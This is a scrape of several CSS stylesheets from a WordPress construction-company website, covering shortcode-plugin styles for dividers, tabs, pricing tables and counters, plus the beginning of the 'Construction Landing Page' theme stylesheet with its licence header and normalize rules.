.omsc-divider.omsc-style-double,
.omsc-divider.omsc-style-double-a1,
.omsc-divider.omsc-style-double-a2,
.omsc-divider.omsc-style-triple {
	height:6px;
	border-bottom-style:solid;
}

.omsc-divider.omsc-style-double-a1 {

}

.omsc-divider.omsc-style-double-a2 {

}

.omsc-divider.omsc-style-triple {
	height:13px;
}

.omsc-divider.omsc-border-medium.omsc-style-triple {
	height:16px;
}

.omsc-divider.omsc-border-large.omsc-style-triple {
	height:19px;
}

.omsc-divider.omsc-style-triple:after {
	content:'';
	position:absolute;
	top:6px;
	left:0;
	right:0;
	border-width:inherit;
	border-top-style:solid;
}

.omsc-divider.omsc-border-medium.omsc-style-triple:after {
	top:7px;
}

.omsc-divider.omsc-border-large.omsc-style-triple:after {
	top:8px;
}

.omsc-divider.omsc-style-dashed {
	border-top-style:dashed;
}

.omsc-divider.omsc-style-dotted {
	border-top-style:dotted;
}

.omsc-divider.omsc-style-icon-center,
.omsc-divider.omsc-style-icon-left,
.omsc-divider.omsc-style-icon-right {
	border-top-style:none;
	font-size:28px;
	height:52px;
}

.omsc-divider.omsc-style-icon-center .omsc-divider-icon,
.omsc-divider.omsc-style-icon-left .omsc-divider-icon,
.omsc-divider.omsc-style-icon-right .omsc-divider-icon {
	position:absolute;
	left:50%;
	top:50%;
	margin:-21px 0 0 -21px;
	border-style:solid;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	
	width:42px;
	height:42px;
	line-height:42px;
	text-align:center;
}

.omsc-divider.omsc-style-icon-left .omsc-divider-icon {
	left:0;
	margin-left:0;
}

.omsc-divider.omsc-style-icon-right .omsc-divider-icon {
	left:auto;
	right:0;
	margin-left:0;
}

.omsc-divider.omsc-style-icon-center.omsc-border-medium .omsc-divider-icon {
	margin:-22px 0 0 -22px;
}

.omsc-divider.omsc-style-icon-center.omsc-border-large .omsc-divider-icon {
	margin:-24px 0 0 -24px;
}

.omsc-divider.omsc-style-icon-center:before,
.omsc-divider.omsc-style-icon-center:after,
.omsc-divider.omsc-style-icon-left:before,
.omsc-divider.omsc-style-icon-right:before {
	content:'';
	position:absolute;
	top:50%;
	border-top-style:solid;
}

.omsc-divider.omsc-style-icon-center:before {
	left:0;
	right:50%;
	margin-right:34px;
}

.omsc-divider.omsc-style-icon-center:after {
	left:50%;
	right:0;
	margin-left:34px;
}

.omsc-divider.omsc-style-icon-left:before {
	left:56px;
	right:0;
}

.omsc-divider.omsc-style-icon-right:before {
	right:56px;
	left:0;
}


/**
 * Dropcap
 */
.omsc-dropcap {
  float: left;
  margin: 0.12em 0.2em 0 0;
  line-height:100%;
}
.omsc-dropcap.omsc-with-bg-color {
  padding: 0.11em 0.35em 0.2em;

  -webkit-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.3);
  -moz-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.3);
  box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.3);
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);

}
.omsc-dropcap.omsc-with-bg-color {
  color: #fff;
  background-color:#777;
}

.omsc-dropcap.omsc-shape-circle {
	margin-top:0.1em;
	width:1.31em;
	padding: 0.11em 0 0.2em;
	text-align:center;
	
	-webkit-border-radius:1000px;
	-moz-border-radius:1000px;
	border-radius:1000px;
}

.omsc-dropcap .fa {
	font-size:80%;
}

/**
 * Toggle
 */
 
.omsc-toggle {
  margin: 1em 0;
  border:1px solid #e1e1e1;
  border-color:rgba(0,0,0,0.10);
  padding:0;
  
  overflow:hidden;
}

.omsc-toggle-title {
	font-weight: bold;
	position:relative;
	cursor:pointer;
	padding:0.6em 1em 0.6em 2.4em;
	
	border-bottom:1px solid #e1e1e1;
	border-color:rgba(0,0,0,0.10);
	margin-bottom:-1px;
	
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.omsc-toggle-title:after {
	content:'\f0fe';
	font-family:'FontAwesome';
	position:absolute;
	top:0.6em;
	left:0.8em;
	font-weight:normal;
}

.omsc-toggle-title:hover,
.omsc-toggle.omsc-expanded .omsc-toggle-title {
  background:rgba(0,0,0,0.03);
}

.omsc-toggle.omsc-expanded .omsc-toggle-title:after {
  content:'\f146';
}

.omsc-toggle-inner {
  display: none;
  padding:1em 1em 0.6em 2.4em;
}

/**
 * Accordion
 */

.omsc-accordion {
	margin:1em 0;
}

.omsc-accordion > * {
  display: none;
}
.omsc-accordion .omsc-toggle {
  display: block;
  margin:0;
  border-top-width:0;
}
.omsc-accordion {
	border-top:1px solid #e1e1e1;
	border-top-color:rgba(0,0,0,0.10);
}

/**
 * Tabs
 */
.omsc-tabs {
  margin:1em 0;
}

.omsc-tabs-control,
.omsc-tabs .omsc-tabs-control {
  list-style: none;
  padding:0;
  margin:0;
  display:table;
  border-collapse:collapse;
  width:100%;
  -webkit-box-sizing:border-box;
  box-sizing:border-box;
}

.omsc-tabs-control.omsc-clearfix:after {
	display:none;
}

.omsc-tabs-control li {
	display:table-cell;
  border:1px solid #e1e1e1;
  border-color:rgba(0,0,0,0.1)
}
.omsc-tabs-control li a {
  display: block;
  padding:0.6em 1em;
  background:rgba(0,0,0,0.03);

  color:#000;  
  color: inherit;
  text-decoration:none;
  
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.omsc-tabs-control li a:hover {
	background-color:rgba(0,0,0,0.01);
  color:#000;  
  color: inherit;
}
.omsc-tabs-control li.omsc-active a,
.omsc-tabs-control li.omsc-active a:hover {
  background:none !important;
}
.omsc-tabs-control li.omsc-active {
  border-bottom-color:transparent !important;
}

.omsc-tabs-tabs {
	padding:0.6em 1em;
  border:1px solid #e1e1e1;
  border-color:rgba(0,0,0,0.1);
  border-top:0;
  
  clear: left;
  margin: 0;
  position: relative;
  
  -webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
}
.omsc-tabs-tabs  > * {
  display: none;
}
.omsc-tabs-tabs .omsc-tabs-tab {
  display: none;
  padding: 1px 0;
}
.omsc-tabs-tabs .omsc-tabs-tab:after {
  content: '';
  clear: both;
  height: 0;
  overflow: hidden;
}
.omsc-tabs-tabs .omsc-tabs-tab:first-child {
  display: block;
}

/**
 * Infobox
 */
.omsc-infobox {
  padding:0.7em 1em;
  margin: 1em 0;
  position:relative;
  
  border:1px solid;
  color:#fff;
  background:#777;
  border-color:#777;

	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0.15) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.25)), color-stop(50%,rgba(255,255,255,0)), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);

  -webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  -moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
  
}
.omsc-infobox.omsc-with-icon {
	padding-left:2.7em;
}
.omsc-infobox .omsc-infobox-icon {
	text-indent:-1.7em;
	width:0;
}

/**
 * Biginfobox
 */
.omsc-biginfobox {
  margin: 2em 0;
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0.15) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.25)), color-stop(50%,rgba(255,255,255,0)), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
  background-color: #777;
  border:1px solid #777;
  color: #fff;
  
  -webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  -moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
}

.omsc-biginfobox .omsc-inner {
  display: table;
  width: 100%;
}
.omsc-biginfobox .omsc-text-block {
  display: table-cell;
  vertical-align: middle;
  padding: 1.5em;
}

.omsc-biginfobox .omsc-text-block-title {
  font-size: 165%;
  line-height: 1.3;
  padding-bottom:3px;
  font-weight:bold;
}

.omsc-biginfobox .omsc-text-block.omsc-text-bright {
  /* text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2); */
}
.omsc-biginfobox .omsc-text-block.omsc-text-dark {
  /* text-shadow: 0 1px 0 rgba(255, 255, 255, 0.2); */
}
.omsc-biginfobox .omsc-text-block p {
  margin: 0;
}
.omsc-biginfobox .omsc-button-block {
  padding: 1.5em;
  display: table-cell;
  vertical-align: middle;
  text-align: right;
}
.omsc-biginfobox .omsc-button-block a {
  display: inline-block;
  background: #e8e8e8;
  background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5));
  background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr= #ffffff , endColorstr= #e5e5e5 ,GradientType=0 );
  border: 1px solid #fff;
  color: #828282;
  text-decoration: none;
  padding: 0.35em 1em;
  line-height: 1.4;
  font-size: 130%;
  /*white-space: nowrap;*/
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3);
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  
  white-space:nowrap;
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
}
.omsc-biginfobox .omsc-button-block a:hover {
	color: #828282;
	
  background: #f5f5f5;
  background: -moz-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ebebeb));
  background: -webkit-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr= #ffffff , endColorstr= #ebebeb ,GradientType=0 );
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3), 0 0 14px 0 rgba(0, 0, 0, 0.45);
  -moz-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3), 0 0 14px 0 rgba(0, 0, 0, 0.45);
  box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3), 0 0 14px 0 rgba(0, 0, 0, 0.45);
}

.omsc-biginfobox.omsc-layout-vertical .omsc-inner,
.omsc-biginfobox.omsc-layout-vertical .omsc-text-block,
.omsc-biginfobox.omsc-layout-vertical .omsc-button-block {
	display:block;
	text-align:center;
}

.omsc-biginfobox.omsc-layout-vertical .omsc-button-block {
	padding-top:0;
}

/**
 * Box
 */

.omsc-box {
	margin:1em 0;
	border-style:solid;
	border-width:0;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	padding:1px 1em;
	position:relative;
	
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

.omsc-box.omsc-with-icon {
	margin-top:4em;
	padding-top:2em;
}

.omsc-box-inner {
	margin:1em 0;
}

.omsc-box.omsc-bg-color-theme {
	color:#fff;
}

.omsc-box-title {
	font-weight:bold;
	font-size:150%;
	margin:0;
}

.omsc-box-icon-wrapper {
	position:absolute;
	top:-1.05em;
	left:50%;
	margin-left:-1.05em;
	font-size:2em;
}

.omsc-box-icon {
	text-align:center;
	width:2.1em;
	height:2.1em;
	line-height:2.1em;
	border-style:solid;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	background:inherit;
}

.omsc-box.omsc-border-style-dotted,
.omsc-box.omsc-border-style-dotted .omsc-box-icon {
	border-style:dotted;
}

.omsc-icon-shape-box .omsc-box-icon {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}

.omsc-icon-style-bg .omsc-box-icon {
	border-width:0;
}

.omsc-box.omsc-icon-style-border .omsc-box-icon {
	border-width:2px;
	margin-left:-2px;
}

.omsc-box.omsc-with-border.omsc-icon-style-border .omsc-box-icon,
.omsc-box.omsc-with-bg-color.omsc-icon-style-border .omsc-box-icon {
	background:#fff;
}

.omsc-box.omsc-icon-style-bg .omsc-box-icon {
	background:#aaa;
	color:#fff;
}

/**
 * Marker
 */
 
.omsc-marker {
  padding: 0.1em 0.3em;
  margin-top: -0.1em;
  margin-bottom: -0.1em;
  background-color: #fffcac;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

/**
 * Icons
 */
 
.omsc-icon.omsc-with-bg,
.omsc-icon.omsc-with-border {
	width:1.7em;
	height:1.7em;
	line-height:1.7em;
	text-align:center;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}

.omsc-icon.omsc-with-border {
	border-width:2px;
	border-style:solid;
}

/**
 * Icons List
 */
 
.omsc-icons-ul.icons-ul {
	margin-left:0;
	list-style:none;
}

/**
 * Table
 */
 
/****************************
* Table
****************************/

.omsc-custom-table, .omsc-custom-table-wrapper table {
  border-collapse: collapse;
  border-spacing: 0px;
  margin:1em 0;
}

.omsc-custom-table td,
.omsc-custom-table-wrapper table td,
.omsc-custom-table th,
.omsc-custom-table-wrapper table th {
  margin: 0;
  padding: 0.5em 0.5em;
  border: 1px solid #ddd;
}

.omsc-custom-table.omsc-style-1, .omsc-custom-table-wrapper.omsc-style-1 table {
  border: 1px solid #ccc;
  border-color:rgba(0,0,0,0.15);
  border-collapse: separate;
  border-spacing: 0px;
  margin:1em 0;
}
.omsc-custom-table.omsc-style-1 td,
.omsc-custom-table-wrapper.omsc-style-1 table td,
.omsc-custom-table.omsc-style-1 th,
.omsc-custom-table-wrapper.omsc-style-1 table th {
  border: 0;
  margin: 0;
  padding: 0.5em 0.5em;
}
.omsc-custom-table.omsc-style-1 th, .omsc-custom-table-wrapper.omsc-style-1 table th {
  background: #f0f0f0;
  background-color: rgba(0, 0, 0, 0.04);
  border-bottom: 1px solid #ccc;
  border-color:rgba(0,0,0,0.15);
  font-weight: bold;
  padding: 0.6em 0.5em;
  text-align: left;
}
.omsc-custom-table.omsc-style-1 td, .omsc-custom-table-wrapper.omsc-style-1 table td {
  background: #fafafa;
  background-color: rgba(0, 0, 0, 0.01);
}
.omsc-custom-table.omsc-style-1 tr:nth-child(even) td, .omsc-custom-table-wrapper.omsc-style-1 table tr:nth-child(even) td {
  background: #f5f5f5;
  background-color: rgba(0, 0, 0, 0.03);
}

/**
 * Responsive box
 */
 
.omsc-responsive-box {
	height: 0;
  overflow: hidden;
  padding-bottom: 56.25%;
  position: relative;
}

.omsc-responsive-box iframe,  
.omsc-responsive-box object,  
.omsc-responsive-box embed,
.omsc-responsive-box video {
	position: absolute;
	top: 0;
	left: 0;
	height: 100% !important;
	width: 100% !important;
}

/**
 * Responsive box video, map
 */
 
.omsc-responsive-box-video,
.omsc-responsive-box-map {
	margin:2em 0;
}

/**
 * Blockquote
 */
 
.omsc-blockquote {
	
}

.omsc-blockquote-inner:before {
	content:'\201C';
	width:1em;
	margin-left:-1em;
	text-align:right;
	display:inline-block;
}

.omsc-blockquote-inner:after {
	content:'\201E';
}

.omsc-blockquote-footer {
	
}

.omsc-blockquote cite:before {
	content:'\2014';
	margin-right:0.3em;
}

/**
 * Visibility
 */

.omsc-visibility-tablet,
.omsc-visibility-mobile {
	display:none;
}

.omsc-visibility-desktop {
	display:block;
}

span.omsc-visibility-desktop {
	display:inline;
}

.omsc-visibility-retina {
	display:none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {

	.omsc-visibility-retina {
		display:block;
	}

	.omsc-visibility-non-retina {
		display:none;
	}
}

/**
 * Pricing table
 */

.omsc-pricing-table-wrapper {
	margin: 1em 0;
	text-align:center;
}
.omsc-pricing-table {
	display:table;
	width:100%;
	border-collapse:separate;
	border-spacing:2px;
}

.omsc-pricing-column {
	list-style:none;
	padding:0;
	display:table-cell;
	background:#fff;
	
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	transition:0.3s;
}

.omsc-pricing-column.omsc-pricing-column-featured {
	-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.4);
	-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.4);
	box-shadow:0 0 10px 0 rgba(0,0,0,0.4);
	
	-webkit-transform:scale(1.05, 1.05);
	-moz-transform:scale(1.05, 1.05);
	transform:scale(1.05, 1.05);
	
	z-index:2;
}

.omsc-pricing-column:hover,
.omsc-pricing-column.omsc-pricing-column-featured:hover {
	-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.4);
	-moz-box-shadow:0 0 20px 0 rgba(0,0,0,0.4);
	box-shadow:0 0 20px 0 rgba(0,0,0,0.4);
	z-index:1;
}

.omsc-pricing-column li {
	display:block;
	text-align:center;
	padding:12px;
	border-bottom:1px dotted rgba(0,0,0,0.1);
}

.omsc-pricing-column li:nth-child(even) {
	background:#f5f5f5;
	background:rgba(0,0,0,0.02);
}

.omsc-pricing-column li.omsc-pricing-title {
	font-weight:bold;
	font-size:130%;
	border-top-width:3px;
	border-top-style:solid;
	padding-top:1.3em;
	padding-bottom:1.3em;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.03)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
}

.omsc-pricing-column li.omsc-pricing-title .omsc-pricing-title-comment {
	font-size:75%;
	font-style:italic;
	font-weight:normal;
	margin-top:0.1em;
}

.omsc-pricing-column li.omsc-pricing-price {
	color:#fff;
	background:#777;
	font-size:200%;
}

.omsc-pricing-column .omsc-price-comment {
	font-size:45%;
}

.omsc-pricing-column .omsc-pricing-button {
	padding-top:1.3em;
	padding-bottom:1.4em;
}

.omsc-pricing-column .omsc-pricing-button .omsc-button {
	margin:0;
}

/**
 * Recent posts
 */
 
.omsc-recent-posts-item {
	margin-bottom:4%;
}

.omsc-recent-posts-date {
	color:#777;
	margin:0.5em 0;
}

.omsc-recent-posts-excerpt {
	font-size:90%;
}

/**
 * Logos
 */

.omsc-logos {
	margin:16px 0;
	text-align:center;
}

.omsc-logos .omsc-logos-item {
	display:inline-block;
	padding:1.5em 2em;
	text-align:center;
}

.omsc-logos .omsc-logos-item img {
	-webkit-transition:opacity 0.3s;
	-moz-transition:opacity 0.3s;
	transition:opacity 0.3s;
}

.omsc-logos .omsc-logos-item a:hover img {
	opacity:0.7;
}

.omsc-logos .omsc-logos-item img {
	display:inline-block;
	vertical-align:middle;
}

/**
 * Count
 */
 
.omsc-counter {
	text-align:center;
}

.omsc-counter-number {
	font-size:350%;
}

.omsc-counter.size-small .omsc-counter-number {
	font-size:250%;
}

.omsc-counter.size-small .omsc-counter-title {
	font-size:85%;
}

.omsc-counter.size-large .omsc-counter-number {
	font-size:600%;
	line-height:1.3;
}

.omsc-counter.size-large .omsc-counter-title {
	font-size:120%;
}

.omsc-counter.size-xlarge .omsc-counter-number {
	font-size:850%;
	line-height:1.2;
}

.omsc-counter.size-xlarge .omsc-counter-title {
	font-size:150%;
}

--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452
body_size: 144
content:
/*sc-4754-start*/#tlp-portfolio-container-4754 .tlp-overlay {background:rgba(0,0,0,0.53);}/*sc-4754-end*//*sc-4859-start*/#tlp-portfolio-container-4859 .tlp-portfolio-item h3 a, #tlp-portfolio-container-4859 .tlp-portfolio-item h3 {font-size:20px;}/*sc-4859-end*/

--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3
body_size: 13528
content:
/*
Theme Name: Construction Landing Page
Theme URI: https://rarathemes.com/wordpress-themes/construction-landing-page/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Construction Landing Page is a free WordPress theme for construction company. It is a WordPress theme with a contact form on the homepage, and includes several Call-to-Action sections to create high converting landing pages for construction and building business websites.  Construction Landing Page is clean, responsive (mobile-friendly), speed optimized, and SEO friendly. It includes an attractive banner with a contact form, Services section, Portfolio section, Client Section, testimonial section, Banner with Call to Action Button (CTA), and social media. It is WooCommerce (online shop) compatible and translation ready. Though this theme is created to make construction companies websites, you can use to make all kinds of websites such as web agency, portfolio, e-commerce, photography, business, corporate, restaurant, video, real estate, travel, wedding, education, parallax business portfolio, hotel, church, event, music, review, fitness, affiliate, lawyer, community, sports, medical, cafe, spa, teams, band, food, hair salon, jewelry, political, football, school, university, bed and breakfast, pub, resort, squeeze page, reservation and winery websites. Check the demo at https://rarathemes.com/previews/?theme=construction-landing-page, documentation at https://docs.rarathemes.com/docs/construction-landing-page/, and get support at https://rarathemes.com/support-ticket/.
Version: 1.4.0
Tested up to: 6.6
Requires PHP: 7.3
Requires at least: 6.2
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: construction-landing-page
Tags: blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-menu, custom-logo, featured-images, threaded-comments, translation-ready, full-width-template, theme-options, portfolio, e-commerce
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
Bakes And Cakes is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

:root {
  --primary-color: #f3880a;
  --primary-color-rgb: 243, 136, 10;
  --font-color: #666666;
  --secondary-color: #121212;
  --secondary-color-rgb: 18, 18, 18;
  --font-color-rgb: 102, 102, 102;
  --primary-font: 'PT Sans', sans-serif;
}

html {
  font-family: "PT Serif", serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  text-decoration: none;
  color: #bbbcc1;
  outline: none;
}

a:active,
a:hover {
  text-decoration: underline;
  color: #bbbcc1;
}

a:focus {
  outline: none;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
  color: #666;
  font-size: 18px;
  line-height: 28px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin-top: 0;
}

p {
  margin-bottom: 1.5em;
  margin-top: 0;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #f5f5f5;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
